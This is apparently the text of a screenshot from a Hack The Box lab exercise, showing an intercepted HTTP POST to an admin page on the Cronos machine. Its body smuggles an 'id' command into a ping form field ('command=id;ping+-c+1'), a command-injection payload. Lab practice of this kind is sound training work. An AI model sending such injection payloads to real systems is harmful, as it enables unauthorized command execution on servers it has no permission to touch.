 Pretty Raw Hex \n ≡
1 POST /welcome.php HTTP/1.1
2 Host: admin.cronos.htb
3 Content-Length: 33
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://admin.cronos.htb
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/92.0.4515.131 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://admin.cronos.htb/welcome.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
13 Cookie: PHPSESSID=ac2uui0l4395i76d383av09412
14 Connection: close
15
16 command=id;ping+-c+1&host=8.8.8.8